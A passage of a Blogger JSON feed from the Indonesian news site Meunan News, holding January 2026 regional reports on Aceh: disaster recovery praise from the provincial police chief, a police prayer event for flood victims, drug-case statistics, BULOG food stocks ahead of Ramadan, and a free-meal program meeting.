pascabencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya sangat bangga terhadap Polres Aceh Tenggara dan seluruh unsur Forkopimda, karena kabupaten inilah yang pertama menurunkan status dari darurat bencana ke pemulihan pascabencana,” kata Irjen Pol. Marzuki Ali Basyah saat melakukan kunjungan kerja ke Kabupaten Aceh Tenggara, Senin, 19 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EJenderal bintang dua asal Tangse itu menyebutkan bahwa keberhasilan tersebut tidak terlepas dari kerja sama antara bupati, Forkopimda, kapolres, dandim, serta seluruh unsur masyarakat yang bahu-membahu menyelesaikan berbagai persoalan, khususnya dalam penanganan bencana di daerah tersebut.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kerja sama dan kekompakan tersebut sejalan dengan moto “sepakat segenep” yang menjadi julukan Kabupaten Aceh Tenggara. Ia juga meminta agar moto tersebut terus digelorakan dalam membangun Kabupaten Aceh Tenggara ke depan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAbituren Akabri 1991 itu juga mengaku melihat langsung dan menerima laporan bahwa selama ini bupati, kapolres, dan dandim senantiasa hadir di tengah masyarakat dengan memberikan bantuan kepada warga terdampak bencana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya melihat semua unsur berperan. Walaupun dari pusat belum ada bantuan, tetapi dari pemerintah setempat sudah ada. Kapolres juga ikut turun ke lapangan bersama personel. Saat itu tentu tidak mudah, karena pada umumnya mereka juga merupakan korban bencana. Namun, karena kerja sama dan semangat sepakat segenep di sini sudah berjalan dengan baik, maka semua bisa dilakukan. Ini tolong dipertahankan dan ditingkatkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, Kapolda Aceh juga mengajak seluruh elemen masyarakat agar setiap persoalan yang ada di Kabupaten Aceh Tenggara diselesaikan dengan prinsip sepakat segenep guna mempercepat pemulihan. Saat bencana pertama kali terjadi, Aceh Tenggara menjadi daerah pertama yang dikunjungi Presiden Prabowo. Hal tersebut menunjukkan bahwa komunikasi dan kepemimpinan Forkopimda sangat cakap dan berjalan dengan baik.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa turut mengajak masyarakat untuk mendukung berbagai upaya yang telah dilakukan pemerintah untuk bangkit dari bencana. Jika masih terdapat kekurangan, ia meminta agar diperbaiki bersama, bukan justru mencari kelemahan dan mengeksposnya ke media, melainkan menjadikannya sebagai bahan evaluasi untuk dibangun dan diselesaikan secara kolektif.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Setiap persoalan mari kita selesaikan bersama dan tidak perlu lagi mencari kekurangan-kekurangan. Ingat, kesempurnaan itu hanya milik Allah. Kita semua memiliki keterbatasan. Kegagalan itu hal yang biasa, mari kita perbaiki. Kita saja yang setiap hari makan nasi, sehari tiga kali, pasti ada saatnya lidah tergigit. Artinya, seberpengalaman apa pun seseorang, pasti ada kekurangannya. Untuk itu, mari kita saling menutupi dan membangun bersama Kota Kutacane yang kita cintai ini,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerakhir, Kapolda Aceh mengajak seluruh pihak untuk bersama-sama melihat berbagai kekurangan yang ada agar dapat didukung dan dibantu. Salah satu tujuan kunjungannya ke Aceh Tenggara, kata dia, adalah untuk melihat langsung apa saja yang masih perlu dibantu, terlebih menjelang bulan suci Ramadan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Saya ke sini ingin meninjau langsung dan melihat apa yang perlu didukung. Kita memiliki empat unit helikopter dan juga membawa bantuan sembako. Apalagi sebentar lagi memasuki bulan puasa, mari kita siapkan apa yang dibutuhkan masyarakat, kita data kebutuhannya, serta mendistribusikannya kepada masyarakat. Dengan begitu, semangat sepakat segenep ini dapat terus kita pertahankan,” tutupnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/6261420142379931054\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/6261420142379931054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/kapolda-apresiasi-pemkab-aceh-tenggara.html","title":"Kapolda Apresiasi Pemkab Aceh Tenggara: Daerah Pertama Turunkan Status Darurat Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZxz8N3DK6mDx8x3W6Mpi-iH8Rz4uDyF5eyxKFOAnHWIHInZ5RppvRWrBSR3hRQUke8UNZS-Kmphw_ZPa6KiX5D-RF4gWva1sqBbMMbNlcZNdGIhcw747hmAA8IjCy3cUeLCfjqhA2Whj0bWufc9zVmh-bPEWmDiX9JEnnNk4chY1JWO4IVgIFTI6gMFPm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2364520553287532852"},"published":{"$t":"2026-01-19T01:11:08.495-08:00"},"updated":{"$t":"2026-01-19T01:11:19.898-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Aceh Besar,-\u003C\/b\u003E\u003C\/i\u003E Polres Aceh Besar menggelar Zikir dan Doa bersama dalam rangka muhasabah dan sebagai bentuk empati serta kepedulian terhadap para korban bencana banjir dan tanah longsor yang terjadi di wilayah Aceh serta beberapa wilayah di Sumatera yang dilaksanakan di lapangan Mapolres setempat, Senin (19\/01\/2025)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EZikir dan doa bersama ini dipimpin langsung oleh Ustadz H.Zul Arafah dan diikuti oleh para Pejabat Utama (PJU) Polres Aceh Besar, unsur Forkopimda, tokoh agama,tamu undangan, ketua Bhayangkari Cabang Aceh Besar Ny.Iroy Chairul Ikhsan beserta pengurus dan Bhayangkari, serta seluruh personel Polres Aceh Besar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESuasana khusyuk terasa saat seluruh jamaah memanjatkan doa agar para korban diberikan ketabahan, keselamatan, serta agar daerah terdampak bencana segera pulih.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Besar AKBP Chairul Ikhsan S.I.K., dalam sambutannya mengatakan kegiatan Zikir dan Doa bersama ini merupakan wujud kepedulian Polres Aceh Besar terhadap saudara-saudara yang terdampak bencana alam di beberapa daerah serta sebagai upaya untuk meningkatkan kesadaran masyarakat akan solidaritas dan kepedulian sosial.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Zikir dan doa bersama ini kami laksanakan sebagai wujud empati dan kepedulian Polres Aceh Besar bersama seluruh elemen terhadap para korban bencana banjir dan longsor. Kita memohon pertolongan dan perlindungan dari Allah SWT dalam menghadapi berbagai masalah dan cobaan hidup, ujar Kapolres.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui zikir dan doa bersama ini, kita memohon kepada Allah SWT agar kita semua senantiasa diberikan perlindungan dijauhkan dari segala musibah, serta diberikan kekuatan dan keikhlasan dalam menjalankan tugas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai acara zikir dan doa Bersama ini selanjutnya Kapolres Aceh Besar memberikan santunan kepada anak yatim.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMelalui kegiatan zikir dan doa bersama ini, Polres Aceh Besar menegaskan komitmennya untuk terus hadir bersama masyarakat tidak hanya dalam menjaga keamanan dan ketertiban, tetapi juga dalam aksi kemanusiaan dan kepedulian sosial.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2364520553287532852\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2364520553287532852"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-besar-gelar-zikir-dan-doa.html","title":"Polres Aceh Besar Gelar Zikir Dan Do'a Bersama Dalam Rangka Muhasabah Dan Do'a Untuk Korban Bencana"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIn5papM5lq8hFn-AMrYRV4sDlLR9i3v8-cpejyMHVKWN0l41U8A7zc8O5z_t3UDaUEl6qFaCtOW1LbDqNo1oejDKHTF4CR1YeWeufIzk4flG-Sz11EbJWucut7fGJBGczxrhMz6TKBbZeKYPCY_gV_KOOjzYNxkLJCWoJ2exikZbZWarYu2dgWy9JVCBV=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1248471163090483080"},"published":{"$t":"2026-01-18T23:18:48.933-08:00"},"updated":{"$t":"2026-01-18T23:18:54.547-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Kutacane\u003C\/b\u003E\u003C\/i\u003E — Kinerja Polres Aceh Tenggara, khususnya dalam pengungkapan dan penanganan kasus tindak pidana narkotika, menunjukkan tren peningkatan sepanjang tahun 2025. Hal tersebut menegaskan bahwa Polres Aceh Tenggara tidak pernah memberi ruang bagi peredaran gelap narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKapolres Aceh Tenggara AKBP Yulhendri menyampaikan bahwa, selama tahun 2025 pihaknya berhasil mengungkap sebanyak 119 kasus narkotika dengan total 206 tersangka. Jumlah tersebut meningkat dibandingkan tahun 2024 yang mencatat 113 kasus dengan 192 tersangka.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Pengungkapan ini merupakan hasil kerja keras dan komitmen jajaran Polres Aceh Tenggara dalam memberantas narkoba hingga ke akar-akarnya, tanpa pandang bulu. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum yang berlaku,” kata AKBP Yulhendri, Minggu, 18 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESeluruh pengungkapan tersebut dilakukan melalui proses penyelidikan dan penyidikan yang berlapis, baik berdasarkan laporan masyarakat maupun hasil pengembangan kasus.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMantan Kasubdit Tipidter Ditreskrimsus Polda Aceh itu juga menjelaskan bahwa dari total perkara narkoba yang ditangani pihaknya, sebanyak 81 kasus telah dinyatakan lengkap atau P21 dan dilimpahkan ke kejaksaan. Sementara 38 kasus masih dalam tahap penyidikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Dari data yang kami rangkum, sebagian besar kasus yang ditangani Satresnarkoba telah P21. Tentunya juga saya tegaskan bahwa, seluruh proses penanganan dilakukan secara profesional dan sesuai dengan ketentuan hukum yang berlaku,” ujar Yulhendri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, capaian tersebut sekaligus menjadi jawaban dan bukti bahwa Polres Aceh Tenggara tidak pernah berkompromi dengan pelaku kejahatan narkotika. Selain itu, hal ini juga wujud komitmen untuk terus memperkuat upaya pencegahan dan penindakan narkotika secara berkelanjutan, demi menciptakan lingkungan yang aman, sehat, dan bebas dari ancaman narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Tidak ada toleransi bagi narkoba. Siapa pun yang terlibat akan kami tindak tegas sesuai hukum. Kami bekerja berdasarkan data, bukti, dan proses hukum, bukan opini ataupun intervensi,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan itu, AKBP Yulhendri juga mengajak masyarakat untuk terus berperan aktif dalam memberikan informasi kepada kepolisian. Sebab, sinergi antara aparat penegak hukum dan masyarakat menjadi kunci utama dalam menekan peredaran narkoba yang merusak generasi bangsa.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/1248471163090483080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/1248471163090483080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/polres-aceh-tenggara-berhasil-ungkap.html","title":"Polres Aceh Tenggara Berhasil Ungkap 119 Kasus Narkoba Sepanjang Tahun 2025"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEimheJ3dzkkO1SYrIkKPXLsLDVukzYb47ve6js49_e41_lHuJjXmR8K87b-pMTIRzgQ0nQreDUsyNQsFfYhB8pGMOBlp26eysdVukgXBSRZa_XkEjWA6PX3VBCukrNJRhcAROLixmX4Md0Ffw90X2_9aCC-28-hzQYdiNQ3YpURePSVQlN6I2HnTukekkvh=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-2539026123167729813"},"published":{"$t":"2026-01-17T22:03:26.610-08:00"},"updated":{"$t":"2026-01-17T22:03:37.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E - 18 Januari 2026 —\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG Kantor Wilayah Aceh memastikan ketersediaan stok pangan, khususnya beras, berada dalam kondisi sangat aman dan mencukupi untuk memenuhi kebutuhan masyarakat Aceh menjelang Tradisi Meugang, bulan suci Ramadan, dan Hari Raya Idulfitri 1447 Hijriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan posisi stok per 18 Januari 2026, BULOG Aceh menguasai Cadangan Beras Pemerintah (CBP) sebesar 62.820 ton yang tersebar di seluruh gudang dan kantor cabang di wilayah Aceh. Selain beras, BULOG Aceh juga mengelola stok minyak goreng sebanyak 191.428 liter, sehingga ketersediaan pangan pokok bagi masyarakat tetap terjaga secara optimal.\u003C\/div\u003E\u003Cdiv\u003EDirektur Utama Perum BULOG, Letjen TNI (Purn) Dr. Ahmad Rizal Ramadhani, S.Sos., S.H., M.Han, dalam siaran persnya menyampaikan bahwa ketersediaan stok yang melimpah ini menjadi fondasi kuat bagi BULOG dalam melaksanakan berbagai penugasan pemerintah, mulai dari stabilisasi pasokan dan harga, penyaluran bantuan pangan, hingga dukungan tanggap darurat bencana, tanpa mengganggu kesiapan pasokan pada periode konsumsi tinggi menjelang Tradisi Meugang, Ramadan, dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Hingga pertengahan Januari 2026, realisasi penyaluran bantuan pangan dan CBP di Aceh berjalan dengan sangat baik. Total realisasi CBP untuk penanganan bencana mencapai 14.435 ton, sementara penyaluran Bantuan Pangan Beras sebesar 9.980 ton, dengan tingkat realisasi di berbagai kabupaten\/kota mendekati bahkan mencapai 100 persen. Hal ini menunjukkan bahwa penyaluran berjalan efektif secara keseluruhan,” ujar Dirut BULOG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKONDISI BULOG TAKENGON TERKENDALI DAN STOK TERUS DIPERKUAT\u003C\/div\u003E\u003Cdiv\u003ETerkait kondisi di Kantor Cabang Takengon, BULOG Aceh memastikan situasi stok beras berada dalam kondisi terkendali dan aman. Per 17 Januari 2026, estimasi stok fisik beras di Takengon tercatat sekitar 280 ton. Stok ini sedang diperkuat dengan pengiriman tambahan beras BULOG dari Gudang Cabang Lhokseumawe sebesar 5.000 ton hingga akhir Januari 2026 untuk mencakup kebutuhan Kabupaten Aceh Tengah (Takengon) dan Kabupaten Bener Meriah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, BULOG Aceh juga melaksanakan pengiriman lintas cabang dari beberapa wilayah, termasuk Aceh, Sumatera Utara, dan DKI Jakarta, dengan total rencana pergerakan stok mencapai 1.200 ton. Langkah ini dilakukan untuk memastikan ketersediaan stok di wilayah dataran tinggi dan daerah dengan tantangan distribusi, termasuk Takengon dan sekitarnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDengan langkah-langkah tersebut, stok di Cabang Takengon dipastikan akan terisi secara optimal dan mampu mendukung kebutuhan penyaluran, baik untuk program bantuan pemerintah maupun antisipasi lonjakan konsumsi masyarakat menjelang Ramadan dan Idulfitri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPerum BULOG berkomitmen penuh untuk menjaga ketahanan stok, kelancaran distribusi, serta stabilitas harga pangan, sehingga seluruh masyarakat Aceh dapat menjalankan Tradisi Meugang, menunaikan ibadah Ramadan, dan merayakan Idulfitri 1447 H dengan tenang, aman, dan tercukupi kebutuhan pangannya.[]\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.meunannews.id\/feeds\/2539026123167729813\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2824158556998459118\/posts\/default\/2539026123167729813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.meunannews.id\/2026\/01\/bulog-aceh-pastikan-stok-pangan-sangat.html","title":"BULOG ACEH PASTIKAN STOK PANGAN SANGAT CUKUP HADAPI TRADISI MEGANG, RAMADAN, DAN IDULFITRI 1447 H"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17440614587018460307"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjFoj5PHkG8XTf_DvLHEg-94cvu2Ce9iUpKBn0QxD5YPa4V30pznmbsHl7w3QNifKaP0h7-h-25SwVBTL-1LJwLz6mRHJZqfmpR61joV3O8GttOz8ZPtx0BQrNrFiIwJM6ch79vXXeC55dgLRKnVp1MrpcV_9KTIQ9S-4r2wBJBv2IITaIpI3IKF9-lAdub=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2824158556998459118.post-1591215540235987633"},"published":{"$t":"2026-01-17T20:01:54.562-08:00"},"updated":{"$t":"2026-01-17T20:02:02.934-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"BGN Gelar Konsolidasi Pelaksanaan Program MBG di Aceh"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgrBENSaFy40vsxbRCZKBAlKG4c6hi5oH1Tn1zwXLHW9GHWvNd-GVp-tZxDjqaq4UQgIQAQAG6eIWBmpxm3HmUr5ynoYxXE7SvyFq0EwellaWqKwSJE6P-e4YB2fGF9BOvmPJsl3y6J7Es_C9uKLcCs87tXgZ3QNyZ0pMedvyFflrxUNG_hJStSytiahL1k\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cb\u003EMeunan news id.Banda Aceh\u003C\/b\u003E\u003C\/i\u003E — Badan Gizi Nasional (BGN) yang dipimpin Wakil Kepala BGN RI Bidang Operasional Pemenuhan Gizi, Irjen Pol. (P) Sony Sonjaya, menggelar rapat konsolidasi tata kelola Program Makan Bergizi Gratis (MBG) Provinsi Aceh di Hermes Palace Hotel, Kota Banda Aceh, Sabtu, 17 Januari 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan tersebut turut dihadiri Kapolda Aceh Irjen Pol. Marzuki Ali Basyah, Pangdam Iskandar Muda Mayjen TNI Joko Hadi Susilo, serta Kepala BGN Regional Aceh untuk Program MBG, Mustafa Kamal dan Satgas MBG.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam kesempatan tersebut, Sony Sonjaya mengatakan bahwa BGN akan terus meningkatkan asupan gizi masyarakat, khususnya kelompok rentan seperti balita, ibu hamil, dan anak sekolah, guna menekan angka stunting dan malnutrisi, serta meningkatkan kualitas sumber daya manusia (SDM) Indonesia yang produktif dan berdaya saing sebagai bagian dari strategi menuju Indonesia Emas 2045.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi samping itu, kata Sony 